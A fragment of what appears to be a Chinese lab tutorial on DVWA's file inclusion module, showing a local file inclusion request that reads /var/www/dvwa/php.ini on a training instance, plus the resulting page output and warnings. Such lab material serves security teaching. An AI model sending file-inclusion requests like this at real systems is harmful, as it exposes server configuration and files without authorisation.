 192.168.122.102/dvwa/vulnerabilities/fi/?page=/var/www/dvwa/php.ini
搜索
; This file attempts to overwrite the original php.ini file. Doesnt always work. magic_quotes_gpc = Off allow_url_fopen on allow_url_include on
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/php.ini:5) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/php.ini:5) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/php.ini:5) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
这就是文件中所存放的内容
蓝桥云课